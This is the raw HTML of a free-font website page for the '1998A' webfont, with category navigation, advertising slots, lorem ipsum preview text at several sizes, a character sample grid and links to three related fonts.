    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="" class="category_title_sidebar">♥ </a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D WebFonts">3D WebFonts</a></li><li><a href="/50s.html"  title="50s WebFonts">50s WebFonts</a></li><li><a href="/60s.html"  title="60s WebFonts">60s WebFonts</a></li><li><a href="/80s.html"  title="80s WebFonts">80s WebFonts</a></li><li><a href="/Antiques.html"  title="Antiques WebFonts">Antiques WebFonts</a></li><li><a href="/Art-Deco.html"  title="Art Deco WebFonts">Art Deco WebFonts</a></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau WebFonts">Art Nouveau WebFonts</a></li><li><a href="/Asian.html"  title="Asian WebFonts">Asian WebFonts</a></li><li><a href="/athletic.html"  title="Athletic WebFonts">Athletic WebFonts</a></li><li><a href="/Basic.html"  title="Basic WebFonts">Basic WebFonts</a></li><li><a href="/Broken.html"  title="Broken WebFonts">Broken WebFonts</a></li><li><a href="/bubble-letter.html"  title="Bubble Letter WebFonts">Bubble Letter WebFonts</a></li><li><a href="/Calligraphic.html"  title="Calligraphic WebFonts">Calligraphic WebFonts</a></li><li><a href="/Capitals.html"  title="Capitals WebFonts">Capitals WebFonts</a></li><li><a href="/Cars.html"  title="Cars WebFonts">Cars WebFonts</a></li><li><a href="/Cartoon.html"  title="Cartoon WebFonts">Cartoon WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) WebFonts">Christmas (Xmas) WebFonts</a></li><li><a href="/Classic.html"  title="Classic WebFonts">Classic WebFonts</a></li><li><a href="/Comic.html"  title="Comic WebFonts">Comic WebFonts</a></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer WebFonts">Computer WebFonts</a></li><li><a href="/Crazy.html"  title="Crazy WebFonts">Crazy WebFonts</a></li><li><a href="/Curly.html"  title="Curly WebFonts">Curly WebFonts</a></li><li><a href="/Decorative.html"  title="Decorative WebFonts">Decorative WebFonts</a></li><li><a href="/Dingbats.html"  title="Dingbats WebFonts">Dingbats WebFonts</a></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded WebFonts">Distorted Eroded WebFonts</a></li><li><a href="/Dotted.html"  title="Dotted WebFonts">Dotted WebFonts</a></li><li><a href="/Drippy.html"  title="Drippy WebFonts">Drippy WebFonts</a></li><li><a href="/Easter.html"  title="Easter WebFonts">Easter WebFonts</a></li><li><a href="/Famous.html"  title="Famous WebFonts">Famous WebFonts</a></li><li><a href="/Fancy.html"  title="Fancy WebFonts">Fancy WebFonts</a></li><li><a href="/Farsi.html"  title="Farsi WebFonts">Farsi WebFonts</a></li><li><a href="/Foreign.html"  title="Foreign WebFonts">Foreign WebFonts</a></li><li><a href="/Formal.html"  title="Formal WebFonts">Formal WebFonts</a></li><li><a href="/Funky.html"  title="Funky WebFonts">Funky WebFonts</a></li><li><a href="/Futuristic.html"  title="Futuristic WebFonts">Futuristic WebFonts</a></li><li><a href="/Gothic.html"  title="Gothic WebFonts">Gothic WebFonts</a></li><li><a href="/Graffiti.html"  title="Graffiti WebFonts">Graffiti WebFonts</a></li><li><a href="/Halloween.html"  title="Halloween WebFonts">Halloween WebFonts</a></li><li><a href="/Handwritten.html"  title="Handwritten WebFonts">Handwritten WebFonts</a></li><li><a href="/Hi-tech.html"  title="Hi-tech WebFonts">Hi-tech WebFonts</a></li><li><a href="/Hindi.html"  title="Hindi WebFonts">Hindi WebFonts</a></li><li><a href="/Holiday.html"  title="Holiday WebFonts">Holiday WebFonts</a></li><li><a href="/Horror.html"  title="Horror WebFonts">Horror WebFonts</a></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols WebFonts">Images &amp; Symbols WebFonts</a></li><li><a href="/Industrial.html"  title="Industrial WebFonts">Industrial WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids WebFonts">Kids WebFonts</a></li><li><a href="/Messy.html"  title="Messy WebFonts">Messy WebFonts</a></li><li><a href="/Military.html"  title="Military WebFonts">Military WebFonts</a></li><li><a href="/Miscellaneous.html"  title="Miscellaneous WebFonts">Miscellaneous WebFonts</a></li><li><a href="/Modern.html"  title="Modern WebFonts">Modern WebFonts</a></li><li><a href="/Movie.html"  title="Movie WebFonts">Movie WebFonts</a></li><li><a href="/Musical.html"  title="Musical WebFonts">Musical WebFonts</a></li><li><a href="/Non-Latin.html"  title="Non-Latin WebFonts">Non-Latin WebFonts</a></li><li><a href="/Old-fashioned.html"  title="Old Fashioned WebFonts">Old Fashioned WebFonts</a></li><li><a href="/Outline.html"  title="Outline WebFonts">Outline WebFonts</a></li><li><a href="/Pixel.html"  title="Pixel WebFonts">Pixel WebFonts</a></li><li><a href="/Professional.html"  title="Professional WebFonts">Professional WebFonts</a></li><li><a href="/Quirky.html"  title="Quirky WebFonts">Quirky WebFonts</a></li><li><a href="/Regular.html"  title="Regular WebFonts">Regular WebFonts</a></li><li><a href="/Retro.html"  title="Retro WebFonts">Retro WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock WebFonts">Rock WebFonts</a></li><li><a href="/Round.html"  title="Round WebFonts">Round WebFonts</a></li><li><a href="/Sans-Serif.html"  title="Sans Serif WebFonts">Sans Serif WebFonts</a></li><li><a href="/Sci-fi.html"  title="Sci-fi WebFonts">Sci-fi WebFonts</a></li><li><a href="/Script.html"  title="Script WebFonts">Script WebFonts</a></li><li><a href="/Serif.html"  title="Serif WebFonts">Serif WebFonts</a></li><li><a href="/sports.html"  title="Sports WebFonts">Sports WebFonts</a></li><li><a href="/Stencil.html"  title="Stencil WebFonts">Stencil WebFonts</a></li><li><a href="/Stylish.html"  title="Stylish WebFonts">Stylish WebFonts</a></li><li><a href="/Technical.html"  title="Technical WebFonts">Technical WebFonts</a></li><li><a href="/TV-show.html"  title="TV Show WebFonts">TV Show WebFonts</a></li><li><a href="/Typewriter.html"  title="Typewriter WebFonts">Typewriter WebFonts</a></li><li><a href="/Uncategorized.html"  title="Uncategorized WebFonts">Uncategorized WebFonts</a></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day WebFonts">Valentine&#039;s Day WebFonts</a></li><li><a href="/Wavy.html"  title="Wavy WebFonts">Wavy WebFonts</a></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 WebFonts">Web 2.0 WebFonts</a></li><li><a href="/Western.html"  title="Western WebFonts">Western WebFonts</a></li><li><a href="/Wild.html"  title="Wild WebFonts">Wild WebFonts</a></li><li><a href="/Wood.html"  title="Wood WebFonts">Wood WebFonts</a></li><li><a href="/top-fonts.html" title="Top WebFonts">Top WebFonts</a></li><li><a href="/new-fonts.html" title="New WebFonts">New WebFonts</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,423</strong> WebFonts</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,890,145</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="New WebFonts"><p class="category_title_sidebar commercialfontscss">New WebFonts</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Belloti.font" title="Belloti WebFont">Belloti</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lyonhandwritten-Font-Regular.font" title="Lyonhandwritten Font Regular WebFont">Lyonhandwritten Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-For-Rosalline-Free-Version-Regular.font" title="Flower For Rosalline Free Version Regular WebFont">Flower For Rosalline Free Version Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Ices-When-Real-Regular.font" title="Ices When Real Regular WebFont">Ices When Real Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jean-Wells.font" title="Jean Wells WebFont">Jean Wells</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/South-Dakota-Demo.font" title="South Dakota Demo WebFont">South Dakota Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Windmill.font" title="Windmill WebFont">Windmill</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Porgetas-Free-Regular.font" title="Porgetas Free Regular WebFont">Porgetas Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Roselites-Free-Regular.font" title="Roselites Free Regular WebFont">Roselites Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Matterna.font" title="Matterna WebFont">Matterna</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lofista-Personal-Use.font" title="Lofista - Personal Use WebFont">Lofista - Personal Use</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Pinkmatte.font" title="Pinkmatte WebFont">Pinkmatte</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lovely-Monoline.font" title="Lovely Monoline WebFont">Lovely Monoline</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Penguin.font" title="Penguin WebFont">Penguin</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>

<div class="breadcrumbs">
	<a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink">WebFonts</a> 
	<span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Uncategorized">Uncategorized</a></span>
	<span class="webfontsbreadcrumb">/ 1998A</span>
</div>
<div id="saveadid" style="display:none;"></div>
<!-- 1998A webfont -->     

	<div class="t2 cf">
		<div class="ut">
			<a href="/1998A.font.download" style="background:#bc1f1f !important;" title="Download the WebFont 1998A" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><i class="icon ui-dnlw sz22"></i><span>Download WebFont</span></a>
			<a href="https://www.ffonts.net/1998A.font" title="1998A font" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general"><span>Back to Font page</span></a>
		</div><div class="ut w-6">
			<div class="sharing fr mt-3">
				<a href="https://www.facebook.com/sharer/sharer.php?u=https://webfonts.ffonts.net/1998A.font" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" class="butn s10 share-fb" title="Facebook share"><i class="icon sz22"></i></a>
						
			</div>
		</div>
	</div>


<h1 class="s18 caps lite">1998A WebFont</h1>

					<div class="t2 fpreview">
    <textarea id="txtAreaTryFont" rows="2" style="font-family: '1998A';width:95%; font-size: 50px; height: 140px;text-align: center;margin-left: 15px;" onclick="if (this.value=='Type here to change the text') this.value=''" title="Type here to change the text">Type here to change the text</textarea>
					</div>
					

					<p class="t1 s14 detailsfontscss tdu">WebFont  </p>
					<ul class="t1 s14">
						<li><span class="detailsfontscss">Weight:</span> Regular</li>
						<li><span class="detailsfontscss">Version:</span> Version 25-02-98</li>
						<li><span class="detailsfontscss">No. of Characters::</span> 31</li>
						<li><span class="detailsfontscss">Encoding Scheme:</span> 4</li>
						<li><span class="detailsfontscss">Is Fixed Pitch:</span> No</li>
					</ul>
 <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Listemageren - listemageren.dk/fontarkiv/ FREE )</div> 
<hr>
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>


<p class="t1 s20"><b>Information 64px</b></p>
<p class="t1 s13" style="font-family: '1998A';margin-left:20px;font-size:64px;color:black;float: left;display: inline; overflow: hidden;">
<b> Proin elementum tortor nec tincidunt euismod.Donec consequat tellus et arcu semper, nec volutpat lorem posuere. </b></p>
<hr>
<p class="t1 s20"><b>Information 32px</b></p>
<p class="t1 s13" style="font-family: '1998A';margin-left:20px;font-size:32px;color:black;float: left;display: inline; overflow: hidden;">
<b> Maecenas aliquam purus at eros suscipit, vel fringilla tortor gravida.Sed ultricies dolor ac viverra pretium.Morbi sed eros at lectus viverra volutpat eget eget sapien.Nunc elementum ante ac nibh ullamcorper ultrices.  </b></p>
<hr>
<p class="t1 s20"><b>Information 16px</b></p>
<p class="t1 s13" style="font-family: '1998A';margin-left:20px;font-size:16px;color:black;float: left;display: inline; overflow: hidden;">
<b>  Donec vel nisl et nisi rhoncus semper.Nulla facilisis magna sed blandit venenatis.Mauris luctus lorem blandit quam sodales euismod.Vestibulum auctor mi volutpat nisl blandit elementum.Morbi condimentum metus at erat posuere finibus.Vivamus nec ex ut neque euismod suscipit.Sed imperdiet nibh a risus pretium porttitor.   </b></p>
<hr>

<p class="t1 s20"><b>Information</b></p>
<div class="examplefont examplefontl" style="text-align: center;margin-left:20px;">
<div><span class="defaultC"> </span><span> </span></div><div><span class="defaultC">Q</span><span>Q</span></div><div><span class="defaultC">a</span><span>a</span></div><div><span class="defaultC">b</span><span>b</span></div><div><span class="defaultC">c</span><span>c</span></div><div><span class="defaultC">d</span><span>d</span></div><div><span class="defaultC">e</span><span>e</span></div><div><span class="defaultC">f</span><span>f</span></div><div><span class="defaultC">g</span><span>g</span></div><div><span class="defaultC">h</span><span>h</span></div><div><span class="defaultC">i</span><span>i</span></div><div><span class="defaultC">j</span><span>j</span></div><div><span class="defaultC">k</span><span>k</span></div><div><span class="defaultC">l</span><span>l</span></div><div><span class="defaultC">m</span><span>m</span></div><div><span class="defaultC">n</span><span>n</span></div><div><span class="defaultC">o</span><span>o</span></div><div><span class="defaultC">p</span><span>p</span></div><div><span class="defaultC">q</span><span>q</span></div><div><span class="defaultC">r</span><span>r</span></div><div><span class="defaultC">s</span><span>s</span></div><div><span class="defaultC">t</span><span>t</span></div><div><span class="defaultC">u</span><span>u</span></div><div><span class="defaultC">v</span><span>v</span></div><div><span class="defaultC">w</span><span>w</span></div><div><span class="defaultC">x</span><span>x</span></div><div><span class="defaultC">y</span><span>y</span></div><div><span class="defaultC">z</span><span>z</span></div>  </div>

<hr>

<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>

<div class="fontlist" >

	<div class="container">
		<p class="inline"><span><a href="https://webfonts.ffonts.net" class="freefontsbreadcrumblink s24" title="Web Fonts">Web Fonts</a></span></p> <span class="webfontsbreadcrumb s24"> / WebFonts (3)</span>
	</div>
<div id="saveadid" style="display:none;">
<b></b>
<div id="info1">

</div>
</div>
	<div class="container">			

		<div class="bordersidebaradds"></div>
				
							
<!--Filter section-->
<form action="https://webfonts.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Fonts per page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="35" selected>35</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Sort by</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top downloaded first</option><option value="date_add">Newer first</option><option value="title">Font name</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Submit</button>
					</span>
					<input type="hidden" name="p" value="id">
					<input type="hidden" name="id" value="0">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Customize preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Customize preview">
		</div>
		</form>
		

			<ul class="fontlist">
					
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/GreeceBlack.font" title="GreeceBlack WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">GreeceBlack WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 27 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/GreeceBlack.font" title="GreeceBlack WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'GreeceBlack';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">GreeceBlack</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/GreeceBlack.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="GreeceBlack WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">4894 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/GreeceBlack.font" title="GreeceBlack Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Packer.font" title="Packer WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Packer WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 27 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Packer.font" title="Packer WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Packer';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Packer</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Packer.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Packer WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">902 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Packer.font" title="Packer Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
					<li class="cardthirdgridlayoutbox">
						<div class="ut">
							<p class="s26 caps fontcss_category"><a href="https://webfonts.ffonts.net/Heavy-Heap.font" title="Heavy Heap WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">Heavy Heap WebFont</a> </p>
							<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">FREE</span> <i class='fas fa-circle bulletbettweeninfofont'></i> Added <strong>May 27 2009</strong></p>
						</div><div class="ut w-6">

						</div>
						
						<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
							<a href="https://webfonts.ffonts.net/Heavy-Heap.font" title="Heavy Heap WebFont" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});"><div style="font-family: 'Heavy-Heap';width:95%; font-size: 40px; height: auto;text-align: center;margin-left: 15px;text-decoration:none;color:black;text-underline:none;">Heavy Heap</div></a>
						</div>			
						
					<div class="leftont_infocss">
						<a href="https://webfonts.ffonts.net/Heavy-Heap.font.download" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Heavy Heap WebFont Download"  onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});"><span>Download</span></a>
						<span class="downloadsfont_css">1564 Downloads</span>
						
						
					</div>	
						<a href="https://webfonts.ffonts.net/Heavy-Heap.font" title="Heavy Heap Font Download" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
					</li>
			</ul>		

	<nav aria-label="Page navigation example" class="paginationcss">
		<ul>
		
		</ul>
	</nav>

</div>



<div class="bordersidebaradds"></div>


</div>


<span class="breadcrumbs"><a href="/new-fonts.html" class="freefontsbreadcrumblink" title=""><strong></strong></a></span>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 WebFonts" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A WebFonts" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B WebFonts" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C WebFonts" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D WebFonts" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E WebFonts" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F WebFonts" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G WebFonts" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H WebFonts" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I WebFonts" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J WebFonts" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K WebFonts" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L WebFonts" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M WebFonts" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N WebFonts" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O WebFonts" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P WebFonts" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q WebFonts" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R WebFonts" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S WebFonts" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T WebFonts" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U WebFonts" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V WebFonts" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W WebFonts" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X WebFonts" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y WebFonts" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z WebFonts" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://webfonts.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="New WebFonts" class="s26">New WebFonts</a></li>
				<li><a href="/top-fonts.html" title="Top WebFonts" class="s26">Top WebFonts</a></li>
				<li><a href="/last-30-days.html" title="Last 30 days WebFonts" class="s26">Last 30 days WebFonts</a></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Font Video" class="s26">Font Video</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26"></a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Contact us" class="s26">Contact us</a></li>
				<li><a href="/link-to-us.html" title="Link To Us" class="s26">Link To Us</a></li>
				<li><a href="/terms.html" title="Terms" class="s26">Terms</a></li>
				<li><a href="/faq.html" title="FAQ" class="s26">&nbsp;FAQ&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
